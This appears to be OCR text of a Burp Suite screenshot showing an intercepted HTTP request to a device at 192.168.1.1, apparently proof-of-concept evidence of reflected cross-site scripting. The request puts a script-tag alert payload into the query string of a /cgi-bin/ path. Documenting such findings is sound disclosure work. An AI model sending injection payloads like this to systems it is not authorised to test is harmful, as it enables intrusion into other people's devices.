 Burp Suite Community Edition v2020.5.1 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /cgi-bin/?<script>alert(0)</script> HTTP/1.1
2 Host: 192.168.1.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Connection: close
10
11